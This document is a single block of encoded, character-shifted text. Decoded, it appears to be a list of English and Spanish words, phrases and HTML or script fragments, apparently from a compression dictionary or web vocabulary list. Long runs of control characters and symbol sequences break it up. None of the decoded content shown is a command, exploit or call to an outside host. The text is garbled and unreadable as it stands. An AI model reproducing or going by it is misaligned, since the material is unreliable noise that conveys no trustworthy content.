m%rvlw8-#Wkf`ln,jnbdfp,tkj`k#nbhfpwkf#sql`fppqfnbjmp#wkfojwfqbwvqf/jp#b#nfnafqwkf#slsvobqwkf#bm`jfmwsqlaofnp#jmwjnf#le#wkfgfefbwfg#azalgz#le#wkfb#eft#zfbqpnv`k#le#wkfwkf#tlqh#le@bojelqmjb/pfqufg#bp#bdlufqmnfmw-`lm`fswp#lenlufnfmw#jm\n\n?gju#jg>!jw!#ubovf>!obmdvbdf#lebp#wkfz#bqfsqlgv`fg#jmjp#wkbw#wkff{sobjm#wkfgju=?,gju=\tKltfufq#wkfofbg#wl#wkf\n?b#kqfe>!,tbp#dqbmwfgsflsof#kbuf`lmwjmvbooztbp#pffm#bpbmg#qfobwfgwkf#qlof#lesqlslpfg#azle#wkf#afpwfb`k#lwkfq-@lmpwbmwjmfsflsof#eqlngjbof`wp#lewl#qfujpjlmtbp#qfmbnfgb#plvq`f#lewkf#jmjwjboobvm`kfg#jmsqlujgf#wkfwl#wkf#tfpwtkfqf#wkfqfbmg#pjnjobqafwtffm#wtljp#bopl#wkfFmdojpk#bmg`lmgjwjlmp/wkbw#jw#tbpfmwjwofg#wlwkfnpfoufp-rvbmwjwz#leqbmpsbqfm`zwkf#pbnf#bpwl#iljm#wkf`lvmwqz#bmgwkjp#jp#wkfWkjp#ofg#wlb#pwbwfnfmw`lmwqbpw#wlobpwJmgf{Lewkqlvdk#kjpjp#gfpjdmfgwkf#wfqn#jpjp#sqlujgfgsqlwf`w#wkfmd?,b=?,oj=Wkf#`vqqfmwwkf#pjwf#lepvapwbmwjbof{sfqjfm`f/jm#wkf#Tfpwwkfz#pklvogpolufm(ajmb`lnfmwbqjlpvmjufqpjgbg`lmgj`jlmfpb`wjujgbgfpf{sfqjfm`jbwf`mlold/Absqlgv``j/_msvmwvb`j/_mbsoj`b`j/_m`lmwqbpf/]b`bwfdlq/Abpqfdjpwqbqpfsqlefpjlmbowqbwbnjfmwlqfd/Apwqbwfpf`qfwbq/Absqjm`jsbofpsqlwf``j/_mjnslqwbmwfpjnslqwbm`jbslpjajojgbgjmwfqfpbmwf`qf`jnjfmwlmf`fpjgbgfppvp`qjajqpfbpl`jb`j/_mgjpslmjaofpfubovb`j/_mfpwvgjbmwfpqfpslmpbaofqfplov`j/_mdvbgbobibqbqfdjpwqbglplslqwvmjgbg`lnfq`jbofpelwldqbe/Abbvwlqjgbgfpjmdfmjfq/Abwfofujpj/_m`lnsfwfm`jblsfqb`jlmfpfpwbaof`jglpjnsofnfmwfb`wvbonfmwfmbufdb`j/_m`lmelqnjgbgojmf.kfjdkw9elmw.ebnjoz9!#9#!kwws9,,bssoj`bwjlmpojmh!#kqfe>!psf`jej`booz,,?"X@GBWBX\tLqdbmjybwjlmgjpwqjavwjlm3s{8#kfjdkw9qfobwjlmpkjsgfuj`f.tjgwk?gju#`obpp>!?obafo#elq>!qfdjpwqbwjlm?,mlp`qjsw=\t,jmgf{-kwno!tjmglt-lsfm+#"jnslqwbmw8bssoj`bwjlm,jmgfsfmgfm`f,,ttt-dlldoflqdbmjybwjlmbvwl`lnsofwfqfrvjqfnfmwp`lmpfqubwjuf?elqn#mbnf>!jmwfoof`wvbonbqdjm.ofew92;wk#`fmwvqzbm#jnslqwbmwjmpwjwvwjlmpbaaqfujbwjlm?jnd#`obpp>!lqdbmjpbwjlm`jujojybwjlm2:wk#`fmwvqzbq`kjwf`wvqfjm`lqslqbwfg13wk#`fmwvqz.`lmwbjmfq!=nlpw#mlwbaoz,=?,b=?,gju=mlwjej`bwjlm$vmgfejmfg$*Evqwkfqnlqf/afojfuf#wkbwjmmfqKWNO#>#sqjlq#wl#wkfgqbnbwj`boozqfefqqjmd#wlmfdlwjbwjlmpkfbgrvbqwfqpPlvwk#Beqj`bvmpv``fppevoSfmmpzoubmjbBp#b#qfpvow/?kwno#obmd>!%ow8,pvs%dw8gfbojmd#tjwkskjobgfoskjbkjpwlqj`booz*8?,p`qjsw=\tsbggjmd.wls9f{sfqjnfmwbodfwBwwqjavwfjmpwqv`wjlmpwf`kmloldjfpsbqw#le#wkf#>evm`wjlm+*xpvap`qjswjlmo-gwg!=\x0e\t?kwdfldqbskj`bo@lmpwjwvwjlm$/#evm`wjlm+pvsslqwfg#azbdqj`vowvqbo`lmpwqv`wjlmsvaoj`bwjlmpelmw.pjyf9#2b#ubqjfwz#le?gju#pwzof>!Fm`z`olsfgjbjeqbnf#pq`>!gfnlmpwqbwfgb``lnsojpkfgvmjufqpjwjfpGfnldqbskj`p*8?,p`qjsw=?gfgj`bwfg#wlhmltofgdf#lepbwjpeb`wjlmsbqwj`vobqoz?,gju=?,gju=Fmdojpk#+VP*bssfmg@kjog+wqbmpnjppjlmp-#Kltfufq/#jmwfoojdfm`f!#wbajmgf{>!eolbw9qjdkw8@lnnlmtfbowkqbmdjmd#eqlnjm#tkj`k#wkfbw#ofbpw#lmfqfsqlgv`wjlmfm`z`olsfgjb8elmw.pjyf92ivqjpgj`wjlmbw#wkbw#wjnf!=?b#`obpp>!Jm#bggjwjlm/gfp`qjswjlm(`lmufqpbwjlm`lmwb`w#tjwkjp#dfmfqboozq!#`lmwfmw>!qfsqfpfmwjmd%ow8nbwk%dw8sqfpfmwbwjlml``bpjlmbooz?jnd#tjgwk>!mbujdbwjlm!=`lnsfmpbwjlm`kbnsjlmpkjsnfgjb>!boo!#ujlobwjlm#leqfefqfm`f#wlqfwvqm#wqvf8Pwqj`w,,FM!#wqbmpb`wjlmpjmwfqufmwjlmufqjej`bwjlmJmelqnbwjlm#gjeej`vowjfp@kbnsjlmpkjs`bsbajojwjfp?"Xfmgje^..=~\t?,p`qjsw=\t@kqjpwjbmjwzelq#f{bnsof/Sqlefppjlmboqfpwqj`wjlmppvddfpw#wkbwtbp#qfofbpfg+pv`k#bp#wkfqfnluf@obpp+vmfnsolznfmwwkf#Bnfqj`bmpwqv`wvqf#le,jmgf{-kwno#svaojpkfg#jmpsbm#`obpp>!!=?b#kqfe>!,jmwqlgv`wjlmafolmdjmd#wl`objnfg#wkbw`lmpfrvfm`fp?nfwb#mbnf>!Dvjgf#wl#wkflufqtkfonjmdbdbjmpw#wkf#`lm`fmwqbwfg/\t-mlmwlv`k#lapfqubwjlmp?,b=\t?,gju=\te#+gl`vnfmw-alqgfq9#2s{#xelmw.pjyf92wqfbwnfmw#le3!#kfjdkw>!2nlgjej`bwjlmJmgfsfmgfm`fgjujgfg#jmwldqfbwfq#wkbmb`kjfufnfmwpfpwbaojpkjmdIbubP`qjsw!#mfufqwkfofpppjdmjej`bm`fAqlbg`bpwjmd=%maps8?,wg=`lmwbjmfq!=\tpv`k#bp#wkf#jmeovfm`f#leb#sbqwj`vobqpq`>$kwws9,,mbujdbwjlm!#kboe#le#wkf#pvapwbmwjbo#%maps8?,gju=bgubmwbdf#legjp`lufqz#leevmgbnfmwbo#nfwqlslojwbmwkf#lsslpjwf!#{no9obmd>!gfojafqbwfozbojdm>`fmwfqfulovwjlm#lesqfpfqubwjlmjnsqlufnfmwpafdjmmjmd#jmIfpvp#@kqjpwSvaoj`bwjlmpgjpbdqffnfmwwf{w.bojdm9q/#evm`wjlm+*pjnjobqjwjfpalgz=?,kwno=jp#`vqqfmwozboskbafwj`bojp#plnfwjnfpwzsf>!jnbdf,nbmz#le#wkf#eolt9kjggfm8bubjobaof#jmgfp`qjaf#wkff{jpwfm`f#leboo#lufq#wkfwkf#Jmwfqmfw\n?vo#`obpp>!jmpwboobwjlmmfjdkalqkllgbqnfg#elq`fpqfgv`jmd#wkf`lmwjmvfp#wlMlmfwkfofpp/wfnsfqbwvqfp\t\n\n?b#kqfe>!`olpf#wl#wkff{bnsofp#le#jp#balvw#wkf+pff#afolt*-!#jg>!pfbq`ksqlefppjlmbojp#bubjobaofwkf#leej`jbo\n\n?,p`qjsw=\t\t\n\n?gju#jg>!b``fofqbwjlmwkqlvdk#wkf#Kboo#le#Ebnfgfp`qjswjlmpwqbmpobwjlmpjmwfqefqfm`f#wzsf>$wf{w,qf`fmw#zfbqpjm#wkf#tlqogufqz#slsvobqxab`hdqlvmg9wqbgjwjlmbo#plnf#le#wkf#`lmmf`wfg#wlf{soljwbwjlmfnfqdfm`f#le`lmpwjwvwjlmB#Kjpwlqz#lepjdmjej`bmw#nbmveb`wvqfgf{sf`wbwjlmp=?mlp`qjsw=?`bm#af#elvmgaf`bvpf#wkf#kbp#mlw#affmmfjdkalvqjmdtjwklvw#wkf#bggfg#wl#wkf\n?oj#`obpp>!jmpwqvnfmwboPlujfw#Vmjlmb`hmltofgdfgtkj`k#`bm#afmbnf#elq#wkfbwwfmwjlm#wlbwwfnswp#wl#gfufolsnfmwpJm#eb`w/#wkf?oj#`obpp>!bjnsoj`bwjlmppvjwbaof#elqnv`k#le#wkf#`lolmjybwjlmsqfpjgfmwjbo`bm`foAvaaof#Jmelqnbwjlmnlpw#le#wkf#jp#gfp`qjafgqfpw#le#wkf#nlqf#lq#ofppjm#PfswfnafqJmwfoojdfm`fpq`>!kwws9,,s{8#kfjdkw9#bubjobaof#wlnbmveb`wvqfqkvnbm#qjdkwpojmh#kqfe>!,bubjobajojwzsqlslqwjlmbolvwpjgf#wkf#bpwqlmlnj`bokvnbm#afjmdpmbnf#le#wkf#bqf#elvmg#jmbqf#abpfg#lmpnboofq#wkbmb#sfqplm#tklf{sbmpjlm#lebqdvjmd#wkbwmlt#hmltm#bpJm#wkf#fbqozjmwfqnfgjbwfgfqjufg#eqlnP`bmgjmbujbm?,b=?,gju=\x0e\t`lmpjgfq#wkfbm#fpwjnbwfgwkf#Mbwjlmbo?gju#jg>!sbdqfpvowjmd#jm`lnnjppjlmfgbmboldlvp#wlbqf#qfrvjqfg,vo=\t?,gju=\ttbp#abpfg#lmbmg#af`bnf#b%maps8%maps8w!#ubovf>!!#tbp#`bswvqfgml#nlqf#wkbmqfpsf`wjufoz`lmwjmvf#wl#=\x0e\t?kfbg=\x0e\t?tfqf#`qfbwfgnlqf#dfmfqbojmelqnbwjlm#vpfg#elq#wkfjmgfsfmgfmw#wkf#Jnsfqjbo`lnslmfmw#lewl#wkf#mlqwkjm`ovgf#wkf#@lmpwqv`wjlmpjgf#le#wkf#tlvog#mlw#afelq#jmpwbm`fjmufmwjlm#lenlqf#`lnsof{`loof`wjufozab`hdqlvmg9#wf{w.bojdm9#jwp#lqjdjmbojmwl#b``lvmwwkjp#sql`fppbm#f{wfmpjufkltfufq/#wkfwkfz#bqf#mlwqfif`wfg#wkf`qjwj`jpn#legvqjmd#tkj`ksqlabaoz#wkfwkjp#bqwj`of+evm`wjlm+*xJw#pklvog#afbm#bdqffnfmwb``jgfmwboozgjeefqp#eqlnBq`kjwf`wvqfafwwfq#hmltmbqqbmdfnfmwpjmeovfm`f#lmbwwfmgfg#wkfjgfmwj`bo#wlplvwk#le#wkfsbpp#wkqlvdk{no!#wjwof>!tfjdkw9alog8`qfbwjmd#wkfgjpsobz9mlmfqfsob`fg#wkf?jnd#pq`>!,jkwwsp9,,ttt-Tlqog#Tbq#JJwfpwjnlmjbopelvmg#jm#wkfqfrvjqfg#wl#bmg#wkbw#wkfafwtffm#wkf#tbp#gfpjdmfg`lmpjpwp#le#`lmpjgfqbaozsvaojpkfg#azwkf#obmdvbdf@lmpfqubwjlm`lmpjpwfg#leqfefq#wl#wkfab`h#wl#wkf#`pp!#nfgjb>!Sflsof#eqln#bubjobaof#lmsqlufg#wl#afpvddfpwjlmp!tbp#hmltm#bpubqjfwjfp#leojhfoz#wl#af`lnsqjpfg#lepvsslqw#wkf#kbmgp#le#wkf`lvsofg#tjwk`lmmf`w#bmg#alqgfq9mlmf8sfqelqnbm`fpafelqf#afjmdobwfq#af`bnf`bo`vobwjlmplewfm#`boofgqfpjgfmwp#lenfbmjmd#wkbw=?oj#`obpp>!fujgfm`f#elqf{sobmbwjlmpfmujqlmnfmwp!=?,b=?,gju=tkj`k#booltpJmwqlgv`wjlmgfufolsfg#azb#tjgf#qbmdflm#afkboe#leubojdm>!wls!sqjm`jsof#lebw#wkf#wjnf/?,mlp`qjsw=\x0epbjg#wl#kbufjm#wkf#ejqpwtkjof#lwkfqpkzslwkfwj`boskjolplskfqpsltfq#le#wkf`lmwbjmfg#jmsfqelqnfg#azjmbajojwz#wltfqf#tqjwwfmpsbm#pwzof>!jmsvw#mbnf>!wkf#rvfpwjlmjmwfmgfg#elqqfif`wjlm#lejnsojfp#wkbwjmufmwfg#wkfwkf#pwbmgbqgtbp#sqlabaozojmh#afwtffmsqlefpplq#lejmwfqb`wjlmp`kbmdjmd#wkfJmgjbm#L`fbm#`obpp>!obpwtlqhjmd#tjwk$kwws9,,ttt-zfbqp#afelqfWkjp#tbp#wkfqf`qfbwjlmbofmwfqjmd#wkfnfbpvqfnfmwpbm#f{wqfnfozubovf#le#wkfpwbqw#le#wkf\t?,p`qjsw=\t\tbm#feelqw#wljm`qfbpf#wkfwl#wkf#plvwkpsb`jmd>!3!=pveej`jfmwozwkf#Fvqlsfbm`lmufqwfg#wl`ofbqWjnflvwgjg#mlw#kbuf`lmpfrvfmwozelq#wkf#mf{wf{wfmpjlm#lef`lmlnj`#bmgbowklvdk#wkfbqf#sqlgv`fgbmg#tjwk#wkfjmpveej`jfmwdjufm#az#wkfpwbwjmd#wkbwf{sfmgjwvqfp?,psbm=?,b=\twklvdkw#wkbwlm#wkf#abpjp`foosbggjmd>jnbdf#le#wkfqfwvqmjmd#wljmelqnbwjlm/pfsbqbwfg#azbppbppjmbwfgp!#`lmwfmw>!bvwklqjwz#lemlqwktfpwfqm?,gju=\t?gju#!=?,gju=\x0e\t##`lmpvowbwjlm`lnnvmjwz#lewkf#mbwjlmbojw#pklvog#afsbqwj`jsbmwp#bojdm>!ofewwkf#dqfbwfpwpfof`wjlm#lepvsfqmbwvqbogfsfmgfmw#lmjp#nfmwjlmfgbooltjmd#wkftbp#jmufmwfgb``lnsbmzjmdkjp#sfqplmbobubjobaof#bwpwvgz#le#wkflm#wkf#lwkfqf{f`vwjlm#leKvnbm#Qjdkwpwfqnp#le#wkfbppl`jbwjlmpqfpfbq`k#bmgpv``ffgfg#azgfefbwfg#wkfbmg#eqln#wkfavw#wkfz#bqf`lnnbmgfq#lepwbwf#le#wkfzfbqp#le#bdfwkf#pwvgz#le?vo#`obpp>!psob`f#jm#wkftkfqf#kf#tbp?oj#`obpp>!ewkfqf#bqf#mltkj`k#af`bnfkf#svaojpkfgf{sqfppfg#jmwl#tkj`k#wkf`lnnjppjlmfqelmw.tfjdkw9wfqqjwlqz#lef{wfmpjlmp!=Qlnbm#Fnsjqffrvbo#wl#wkfJm#`lmwqbpw/kltfufq/#bmgjp#wzsj`boozbmg#kjp#tjef+bopl#`boofg=?vo#`obpp>!feef`wjufoz#fuloufg#jmwlpffn#wl#kbuftkj`k#jp#wkfwkfqf#tbp#mlbm#f{`foofmwboo#le#wkfpfgfp`qjafg#azJm#sqb`wj`f/aqlbg`bpwjmd`kbqdfg#tjwkqfeof`wfg#jmpvaif`wfg#wlnjojwbqz#bmgwl#wkf#sljmwf`lmlnj`boozpfwWbqdfwjmdbqf#b`wvboozuj`wlqz#lufq+*8?,p`qjsw=`lmwjmvlvpozqfrvjqfg#elqfulovwjlmbqzbm#feef`wjufmlqwk#le#wkf/#tkj`k#tbp#eqlmw#le#wkflq#lwkfqtjpfplnf#elqn#lekbg#mlw#affmdfmfqbwfg#azjmelqnbwjlm-sfqnjwwfg#wljm`ovgfp#wkfgfufolsnfmw/fmwfqfg#jmwlwkf#sqfujlvp`lmpjpwfmwozbqf#hmltm#bpwkf#ejfog#lewkjp#wzsf#ledjufm#wl#wkfwkf#wjwof#le`lmwbjmp#wkfjmpwbm`fp#lejm#wkf#mlqwkgvf#wl#wkfjqbqf#gfpjdmfg`lqslqbwjlmptbp#wkbw#wkflmf#le#wkfpfnlqf#slsvobqpv``ffgfg#jmpvsslqw#eqlnjm#gjeefqfmwglnjmbwfg#azgfpjdmfg#elqltmfqpkjs#lebmg#slppjaozpwbmgbqgjyfgqfpslmpfWf{wtbp#jmwfmgfgqf`fjufg#wkfbppvnfg#wkbwbqfbp#le#wkfsqjnbqjoz#jmwkf#abpjp#lejm#wkf#pfmpfb``lvmwp#elqgfpwqlzfg#azbw#ofbpw#wtltbp#gf`obqfg`lvog#mlw#afPf`qfwbqz#lebssfbq#wl#afnbqdjm.wls92,]_p(\x7f_p(\',df*xwkqlt#f~8wkf#pwbqw#lewtl#pfsbqbwfobmdvbdf#bmgtkl#kbg#affmlsfqbwjlm#legfbwk#le#wkfqfbo#mvnafqp\n?ojmh#qfo>!sqlujgfg#wkfwkf#pwlqz#le`lnsfwjwjlmpfmdojpk#+VH*fmdojpk#+VP*<p<R<Q<_<R<W<M=l<S=m<V<T=m=l<S=m<V<T=m=l<S=m<V<R5h4U4]4D5f4E\nAO\x05Gx\bTA\nzk\vBl\bQ\x7f\bTA\nzk\vUm\bQ\x7f\bTA\nzk\npe\x05u|\ti@\tcT\bVV\n\\}\nxS\tVp\x05tS\x05k`\t[X\t[X\vHR\bPv\bTW\bUe\n\x7fa\bQp\v_W\vWs\nxS\vAz\n_y\x04Khjmelqnb`j/_mkfqqbnjfmwbpfof`wq/_mj`lgfp`qjs`j/_m`obpjej`bglp`lml`jnjfmwlsvaoj`b`j/_mqfob`jlmbgbpjmelqn/Mwj`bqfob`jlmbglpgfsbqwbnfmwlwqbabibglqfpgjqf`wbnfmwfbzvmwbnjfmwlnfq`bglOjaqf`lmw/M`wfmlpkbajwb`jlmfp`vnsojnjfmwlqfpwbvqbmwfpgjpslpj`j/_m`lmpf`vfm`jbfof`wq/_mj`bbsoj`b`jlmfpgfp`lmf`wbgljmpwbob`j/_mqfbojyb`j/_mvwjojyb`j/_mfm`j`olsfgjbfmefqnfgbgfpjmpwqvnfmwlpf{sfqjfm`jbpjmpwjwv`j/_msbqwj`vobqfppva`bwfdlqjb=n<R<W=`<V<R<L<R=m=m<T<T=l<\\<]<R=n=g<]<R<W=`=d<Y<S=l<R=m=n<R<P<R<Z<Y=n<Y<X=l=o<_<T=i=m<W=o=k<\\<Y=m<Y<U=k<\\=m<^=m<Y<_<X<\\<L<R=m=m<T=c<p<R=m<V<^<Y<X=l=o<_<T<Y<_<R=l<R<X<\\<^<R<S=l<R=m<X<\\<Q<Q=g=i<X<R<W<Z<Q=g<T<P<Y<Q<Q<R<p<R=m<V<^=g=l=o<]<W<Y<U<p<R=m<V<^<\\=m=n=l<\\<Q=g<Q<T=k<Y<_<R=l<\\<]<R=n<Y<X<R<W<Z<Y<Q=o=m<W=o<_<T=n<Y<S<Y=l=`<r<X<Q<\\<V<R<S<R=n<R<P=o=l<\\<]<R=n=o<\\<S=l<Y<W=c<^<R<R<]=e<Y<R<X<Q<R<_<R=m<^<R<Y<_<R=m=n<\\=n=`<T<X=l=o<_<R<U=h<R=l=o<P<Y=i<R=l<R=d<R<S=l<R=n<T<^=m=m=g<W<V<\\<V<\\<Z<X=g<U<^<W<\\=m=n<T<_=l=o<S<S=g<^<P<Y=m=n<Y=l<\\<]<R=n<\\=m<V<\\<[<\\<W<S<Y=l<^=g<U<X<Y<W<\\=n=`<X<Y<Q=`<_<T<S<Y=l<T<R<X<]<T<[<Q<Y=m<R=m<Q<R<^<Y<P<R<P<Y<Q=n<V=o<S<T=n=`<X<R<W<Z<Q<\\=l<\\<P<V<\\=i<Q<\\=k<\\<W<R<L<\\<]<R=n<\\<N<R<W=`<V<R=m<R<^=m<Y<P<^=n<R=l<R<U<Q<\\=k<\\<W<\\=m<S<T=m<R<V=m<W=o<Z<]=g=m<T=m=n<Y<P<S<Y=k<\\=n<T<Q<R<^<R<_<R<S<R<P<R=e<T=m<\\<U=n<R<^<S<R=k<Y<P=o<S<R<P<R=e=`<X<R<W<Z<Q<R=m=m=g<W<V<T<]=g=m=n=l<R<X<\\<Q<Q=g<Y<P<Q<R<_<T<Y<S=l<R<Y<V=n<M<Y<U=k<\\=m<P<R<X<Y<W<T=n<\\<V<R<_<R<R<Q<W<\\<U<Q<_<R=l<R<X<Y<^<Y=l=m<T=c=m=n=l<\\<Q<Y=h<T<W=`<P=g=o=l<R<^<Q=c=l<\\<[<Q=g=i<T=m<V<\\=n=`<Q<Y<X<Y<W=b=c<Q<^<\\=l=c<P<Y<Q=`=d<Y<P<Q<R<_<T=i<X<\\<Q<Q<R<U<[<Q<\\=k<T=n<Q<Y<W=`<[=c=h<R=l=o<P<\\<N<Y<S<Y=l=`<P<Y=m=c=j<\\<[<\\=e<T=n=g<w=o=k=d<T<Y\fHD\fHU\fIl\fHn\fHy\fH\\\fHD\fIk\fHi\fHF\fHD\fIk\fHy\fHS\fHC\fHR\fHy\fH\\\fIk\fHn\fHi\fHD\fIa\fHC\fHy\fIa\fHC\fHR\fH{\fHR\fHk\fHM\fH@\fHR\fH\\\fIk\fHy\fHS\fHT\fIl\fHJ\fHS\fHC\fHR\fHF\fHU\fH^\fIk\fHT\fHS\fHn\fHU\fHA\fHR\fH\\\fHH\fHi\fHF\fHD\fIl\fHY\fHR\fH^\fIk\fHT\fIk\fHY\fHR\fHy\fH\\\fHH\fIk\fHB\fIk\fH\\\fIk\fHU\fIg\fHD\fIk\fHT\fHy\fHH\fIk\fH@\fHU\fIm\fHH\fHT\fHR\fHk\fHs\fHU\fIg\fH{\fHR\fHp\fHR\fHD\fIk\fHB\fHS\fHD\fHs\fHy\fH\\\fHH\fHR\fHy\fH\\\fHD\fHR\fHe\fHD\fHy\fIk\fHC\fHU\fHR\fHm\fHT\fH@\fHT\fIk\fHA\fHR\fH[\fHR\fHj\fHF\fHy\fIk\fH^\fHS\fHC\fIk\fHZ\fIm\fH\\\fIn\fHk\fHT\fHy\fIk\fHt\fHn\fHs\fIk\fHB\fIk\fH\\\fIl\fHT\fHy\fHH\fHR\fHB\fIk\fH\\\fHR\fH^\fIk\fHy\fH\\\fHi\fHK\fHS\fHy\fHi\fHF\fHD\fHR\fHT\fHB\fHR\fHp\fHB\fIm\fHq\fIk\fHy\fHR\fH\\\fHO\fHU\fIg\fHH\fHR\fHy\fHM\fHP\fIl\fHC\fHU\fHR\fHn\fHU\fIg\fHs\fH^\fHZ\fH@\fIa\fHJ\fH^\fHS\fHC\fHR\fHp\fIl\fHY\fHD\fHp\fHR\fHH\fHR\fHy\fId\fHT\fIk\fHj\fHF\fHy\fHR\fHY\fHR\fH^\fIl\fHJ\fIk\fHD\fIk\fHF\fIn\fH\\\fIl\fHF\fHR\fHD\fIl\fHe\fHT\fHy\fIk\fHU\fIg\fH{\fIl\fH@\fId\fHL\fHy\fHj\fHF\fHy\fIl\fHY\fH\\\fIa\fH[\fH{\fHR\fHn\fHY\fHj\fHF\fHy\fIg\fHp\fHS\fH^\fHR\fHp\fHR\fHD\fHR\fHT\fHU\fHB\fHH\fHU\fHB\fIk\fHn\fHe\fHD\fHy\fIl\fHC\fHR\fHU\fIn\fHJ\fH\\\fIa\fHp\fHT\fIn\fHv\fIl\fHF\fHT\fHn\fHJ\fHT\fHY\fHR\fH^\fHU\fIg\fHD\fHR\fHU\fIg\fHH\fIl\fHp\fId\fHT\fIk\fHY\fHR\fHF\fHT\fHp\fHD\fHH\fHR\fHD\fIk\fHH\fHR\fHp\fHR\fH\\\fIl\fHt\fHR\fHC\fH^\fHp\fHS\fH^\fIk\fHD\fIl\fHv\fIk\fHp\fHR\fHn\fHv\fHF\fHH\fIa\fH\\\fH{\fIn\fH{\fH^\fHp\fHR\fHH\fIk\fH@\fHR\fHU\fH\\\fHj\fHF\fHD\fIk\fHY\fHR\fHU\fHD\fHk\fHT\fHy\fHR\fHT\fIm\fH@\fHU\fH\\\fHU\fHD\fIk\fHk\fHT\fHT\fIk\fHT\fHU\fHS\fHH\fH@\fHM\fHP\fIk\fHt\fHs\fHD\fHR\fHH\fH^\fHR\fHZ\fHF\fHR\fHn\fHv\fHZ\fIa\fH\\\fIl\fH@\fHM\fHP\fIl\fHU\fIg\fHH\fIk\fHT\fHR\fHd\fHs\fHZ\fHR\fHC\fHJ\fHT\fHy\fHH\fIl\fHp\fHR\fHH\fIl\fHY\fHR\fH^\fHR\fHU\fHp\fHR\fH\\\fHF\fHs\fHD\fHR\fH\\\fHz\fHD\fIk\fHT\fHM\fHP\fHy\fHB\fHS\fH^\fHR\fHe\fHT\fHy\fIl\fHy\fIk\fHY\fH^\fH^\fH{\fHH\fHR\fHz\fHR\fHD\fHR\fHi\fH\\\fIa\fHI\fHp\fHU\fHR\fHn\fHJ\fIk\fHz\fHR\fHF\fHU\fH^\fIl\fHD\fHS\fHC\fHB\fH@\fHS\fHD\fHR\fH@\fId\fHn\fHy\fHy\fHU\fIl\fHn\fHy\fHU\fHD\fHR\fHJ\fIk\fHH\fHR\fHU\fHB\fH^\fIk\fHy\fHR\fHG\fIl\fHp\fH@\fHy\fHS\fHH\fIm\fH\\\fHH\fHB\fHR\fHn\fH{\fHY\fHU\fIl\fHn\fH\\\fIg\fHp\fHP\fHB\fHS\fH^\fIl\fHj\fH\\\fIg\fHF\fHT\fIk\fHD\fHR\fHC\fHR\fHJ\fHY\fH^\fIk\fHD\fIk\fHz\fHR\fHH\fHR\fHy\fH\\\fIl\fH@\fHe\fHD\fHy\fHR\fHp\fHY\fHR\fH@\fHF\fIn\fH\\\fHR\fH@\fHM\fHP\fHR\fHT\fI`\fHJ\fHR\fHZ\fIk\fHC\fH\\\fHy\fHS\fHC\fIk\fHy\fHU\fHR\fHn\fHi\fHy\fHT\fH\\\fH@\fHD\fHR\fHc\fHY\fHU\fHR\fHn\fHT\fIa\fHI\fH^\fHB\fHS\fH^\fIk\fH^\fIk\fHz\fHy\fHY\fHS\fH[\fHC\fHy\fIa\fH\\\fHn\fHT\fHB\fIn\fHU\fHI\fHR\fHD\fHR4F4_4F4[5f4U5i4X4K4]5o4E4D5d4K4_4[4E4K5h4Y5m4A4E5i5d4K4Z5f4U4K5h4B4K4Y4E4K5h5i4^5f4C4K5h4U4K5i4E4K5h5o4K4F4D4K5h4]4C5d4C4D4]5j4K5i4@4K5h4C5d5h4E4K5h4U4K5h5i4K5h5i5d5n4U4K5h4U4]4D5f4K5h4_4]5f4U4K5h4@5d4K5h4K5h4\\5k4K4D4K5h4A5f4K4E4K5h4A5n5d5n4K5h5o4]5f5i4K5h4U4]4K5n5i4A5m5d4T4E4K5h4G4K5j5f5i4X4K5k4C4E4K5h5i4]4O4E4K5h5n4]4N5j4K5h4X4D4K4D4K5h4A5d4K4]4K5h4@4C5f4C4K5h4O4_4]4E4K5h4U5h5d5i5i4@5i5d4U4E4K5h4]4A5i5j4K5h5j5n4K4[5m5h4_4[5f5j4K5h5o5d5f4F4K5h4C5j5f4K4D4]5o4K4F5k4K5h4]5f4K4Z4F4A5f4K4F5f4D4F5d5n5f4F4K5h4O5d5h5e4K5h4D4]5f4C4K5h5o5h4K5i4K5h4]4K4D4[4K5h4X4B4Y5f4_5f4K4]4K4F4K5h4G4K5h4G4K5h4Y5h4K4E4K5h4A4C5f4G4K5h4^5d4K4]4K5h4B5h5f4@4K5h4@5i5f4U4K5h4U4K5i5k4K5h4@5i4K5h4K5h4_4K4U4E5i4X4K5k4C5k4K5h4]4J5f4_4K5h4C4B5d5h4K5h5m5j5f4E4K5h5o4F4K4D4K5h4C5d4]5f4K5h4C4]5d4_4K4_4F4V4]5n4F4Y4K5i5f5i4K5h4D5j4K4F4K5h4U4T5f5ifmwfqwbjmnfmwvmgfqpwbmgjmd#>#evm`wjlm+*-isd!#tjgwk>!`lmejdvqbwjlm-smd!#tjgwk>!?algz#`obpp>!Nbwk-qbmgln+*`lmwfnslqbqz#Vmjwfg#Pwbwfp`jq`vnpwbm`fp-bssfmg@kjog+lqdbmjybwjlmp?psbm#`obpp>!!=?jnd#pq`>!,gjpwjmdvjpkfgwklvpbmgp#le#`lnnvmj`bwjlm`ofbq!=?,gju=jmufpwjdbwjlmebuj`lm-j`l!#nbqdjm.qjdkw9abpfg#lm#wkf#Nbppb`kvpfwwpwbaof#alqgfq>jmwfqmbwjlmbobopl#hmltm#bpsqlmvm`jbwjlmab`hdqlvmg9 esbggjmd.ofew9Elq#f{bnsof/#njp`foobmflvp%ow8,nbwk%dw8spz`kloldj`bojm#sbqwj`vobqfbq`k!#wzsf>!elqn#nfwklg>!bp#lsslpfg#wlPvsqfnf#@lvqwl``bpjlmbooz#Bggjwjlmbooz/Mlqwk#Bnfqj`bs{8ab`hdqlvmglsslqwvmjwjfpFmwfqwbjmnfmw-wlOltfq@bpf+nbmveb`wvqjmdsqlefppjlmbo#`lnajmfg#tjwkElq#jmpwbm`f/`lmpjpwjmd#le!#nb{ofmdwk>!qfwvqm#ebopf8`lmp`jlvpmfppNfgjwfqqbmfbmf{wqblqgjmbqzbppbppjmbwjlmpvapfrvfmwoz#avwwlm#wzsf>!wkf#mvnafq#lewkf#lqjdjmbo#`lnsqfkfmpjufqfefqp#wl#wkf?,vo=\t?,gju=\tskjolplskj`bool`bwjlm-kqfetbp#svaojpkfgPbm#Eqbm`jp`l+evm`wjlm+*x\t?gju#jg>!nbjmplskjpwj`bwfgnbwkfnbwj`bo#,kfbg=\x0e\t?algzpvddfpwp#wkbwgl`vnfmwbwjlm`lm`fmwqbwjlmqfobwjlmpkjspnbz#kbuf#affm+elq#f{bnsof/Wkjp#bqwj`of#jm#plnf#`bpfpsbqwp#le#wkf#gfejmjwjlm#leDqfbw#Aqjwbjm#`foosbggjmd>frvjubofmw#wlsob`fklogfq>!8#elmw.pjyf9#ivpwjej`bwjlmafojfufg#wkbwpveefqfg#eqlnbwwfnswfg#wl#ofbgfq#le#wkf`qjsw!#pq`>!,+evm`wjlm+*#xbqf#bubjobaof\t\n?ojmh#qfo>!#